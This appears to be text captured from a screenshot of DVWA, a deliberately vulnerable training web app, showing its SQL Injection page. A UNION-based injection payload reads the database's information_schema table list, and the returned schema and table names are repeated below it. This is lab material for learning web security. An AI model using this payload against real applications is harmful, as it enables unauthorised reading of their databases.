 http://172.30.0.13/DVWA/vulni
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: a 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: CHARACTER_SETS
ID: a 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLLATIONS
ID: a 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: a 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLUMNS
ID: a 'UNION SELECT table_schema, table_name FROM information_schema.tables;#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: a 'UNION SELECT table_schema, table_name FROM information_schema.tables;#